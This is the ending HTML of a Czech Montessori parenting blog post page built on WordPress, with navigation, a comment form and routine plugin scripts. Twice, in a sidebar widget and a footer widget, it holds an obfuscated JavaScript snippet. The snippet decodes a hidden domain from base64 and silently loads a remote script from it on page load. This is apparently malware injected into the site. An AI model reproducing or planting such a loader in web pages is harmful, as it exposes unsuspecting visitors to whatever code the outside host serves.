					<a href="https://nasemontessori.cz/index.php/2020/05/05/jak-vest-dite-ke-cteni/" rel="prev"> <img width="150" height="150" src="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/med_res-2.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/med_res-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/med_res-2.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/med_res-2.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="nav-innner"><span>Previous Post</span> <div>Jak vést dítě ke čtení</div></div></a>				</div>
										<div class="nav-next">
					<a href="https://nasemontessori.cz/index.php/2020/05/20/jak-nastavit-hranice-pro-batole/" rel="next"><div class="nav-innner"><span>Next Post</span> <div>Jak nastavit hranice pro batole</div></div><img width="150" height="150" src="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200520104004_IMG_6992-scaled.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200520104004_IMG_6992-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200520104004_IMG_6992-scaled.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200520104004_IMG_6992-scaled.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200520104004_IMG_6992-scaled.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </a>				</div>
					</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline">Related Posts</h3>
</div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2020/05/12/montessori-prakticky-zivot/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://nasemontessori.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Vaše e-mailová adresa nebude zveřejněna.</span> <span class="required-field-message">Vyžadované informace jsou označeny <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentář <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='173' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d6e060fe89" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="222"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></aside><!-- #secondary -->

		</div><!-- .corp-container -->
	</div><!-- #content -->

	
		<footer id="colophon" class="site-footer">

			
							<div class="corp-container">
											<div class="widgets widgets-1" aria-label="Footer Widgets">
							<aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
										</div><!-- .corp-container -->
			
			<div class="bottom-bar">
				<div class="corp-container">
					<div class="site-info">
						<span>2026 &copy; Naše Montessori</span><span><a class="privacy-policy-link" href="https://nasemontessori.cz/index.php/ochrana-osobnich-udaju/" rel="privacy-policy">Zásady ochrany osobních údajů</a></span><span>Theme by <a href="https://siteorigin.com/">SiteOrigin</a></span>					</div><!-- .site-info -->
									</div><!-- .corp-container -->
			</div><!-- .bottom-bar -->

			
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scroll-to-top">
		<span class="screen-reader-text">Scroll to top</span>
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
				<path class="st0" d="M12,2c0.3,0,0.5,0.1,0.7,0.3l7,7C19.9,9.5,20,9.7,20,10c0,0.3-0.1,0.5-0.3,0.7S19.3,11,19,11
				c-0.3,0-0.5-0.1-0.7-0.3L13,5.4V21c0,0.3-0.1,0.5-0.3,0.7S12.3,22,12,22s-0.5-0.1-0.7-0.3S11,21.3,11,21V5.4l-5.3,5.3
				C5.5,10.9,5.3,11,5,11c-0.3,0-0.5-0.1-0.7-0.3C4.1,10.5,4,10.3,4,10c0-0.3,0.1-0.5,0.3-0.7l7-7C11.5,2.1,11.7,2,12,2z"/>
			</svg>
			</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/siteorigin-corp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/503bdbba7ac2ddf7338981ee7/c6725437ed8fafa72ae10bcaa.js");</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://nasemontessori.cz/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://nasemontessori.cz/index.php/2020/05/12/montessori-prakticky-zivot/":173};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-03 20:20:51+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"This contact form is placed in the wrong place.":["Tento kontaktn\u00ed formul\u00e1\u0159 je um\u00edst\u011bn na \u0161patn\u00e9m m\u00edst\u011b."],"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nasemontessori.cz\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lsow-frontend-scripts-js-extra">
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
//# sourceURL=lsow-frontend-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.min.js?ver=3.9.2" id="lsow-frontend-scripts-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://nasemontessori.cz","ajax_url":"https://nasemontessori.cz/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"cs","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/themes/siteorigin-corp/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-corp-script-js-extra">
/* <![CDATA[ */
var siteoriginCorp = {"collapse":"768","logoScale":"0.755","stickyOffset":"0"};
//# sourceURL=siteorigin-corp-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/themes/siteorigin-corp/js/jquery.theme.min.js?ver=1.20.7" id="siteorigin-corp-script-js"></script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/themes/siteorigin-corp/js/skip-link-focus-fix.min.js?ver=1.20.7" id="siteorigin-corp-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nasemontessori.cz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"174501436","post":"173","tz":"1","srv":"nasemontessori.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "174501436", "173" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://nasemontessori.cz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762976649" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nasemontessori.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nasemontessori.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://nasemontessori.cz/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://nasemontessori.cz/index.php/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":174501436,"store_id":"bc6aff0c-707f-47af-a325-4e821c7f362d","ui":null,"url":"https://nasemontessori.cz","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"CZK","timezone":"Europe/Prague","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Neza\u0159azen\u00e9","Montessori praktick\u00fd \u017eivot ve 2 letech"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>
